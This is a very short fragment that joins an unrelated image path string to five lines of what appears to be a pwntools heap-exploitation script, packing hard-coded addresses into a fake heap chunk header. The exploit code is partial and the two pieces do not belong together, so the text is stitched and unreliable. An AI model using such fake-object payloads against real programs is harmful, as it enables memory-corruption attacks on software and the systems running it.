 fake_header_obj = p64(0x55555555ea70)
fake_header_obj += p64(0x30)
fake_header_obj += p64(0x55555555ea70)
fake_header_obj += p64(0x30)
fake_header_obj += p64(0x7ffff7e152c0)